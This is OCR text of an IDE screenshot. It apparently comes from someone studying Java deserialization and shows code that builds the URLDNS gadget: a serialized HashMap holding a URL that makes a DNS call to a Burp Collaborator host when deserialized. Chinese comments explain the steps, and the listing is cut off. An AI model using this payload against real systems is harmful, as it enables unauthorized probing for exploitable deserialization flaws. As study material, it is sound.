 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help sertest - Main.java
sertest src Main main
Main
Project
Project
ExpiringCache.java ClassLoader.java Main.java Field.java Person.java URL.java URLStreamHandler.java HashMap.java Object.java InstrumentationImpl.java
Database
sertest S:\code\java\sertest
.idea
out
src
Main
Person
ser.bin
sertest.iml
Structure
Main
main(String[]): void
Serialize(Object): void
unSerialize(File): void
6 1 1
1 import java.io.*;
2 import java.lang.reflect.Field;
3 import java.net.URL;
4 import java.util.HashMap;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException,
8 URL url = new URL( spec: "http://tvsidypru2j8h1qq7aqu3f9kibo3cs.oastify.com");
9 HashMap<Object, Object> hashap = new HashMap<Object, Object>();
10 Class clz = URL.class;
11 Field hashcode = clz.getDeclaredField( name: "hashCode");//注意私有属性
12 hashcode.setAccessible(true);
13 //在这里，我们让hashCode的值不为-1，防止序列化发起DNS
14 hashcode.set(url, 2);
15 hashap.put(url, 333);
16 //在这里再修改回-1，让反序列化发起DNS请求
17 hashcode.set(url, -1);
18 Serialize(hashap);
19 //unSerialize(new File("ser.bin"));
20 }
21
1 usage
22 public static void Serialize(Object obj) throws IOException {
23 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own te
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locati
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Debug TODO Problems Terminal Services Profiler Build
All files are up-to-date (moments ago)
15:30 CRLF UTF-8 4 spaces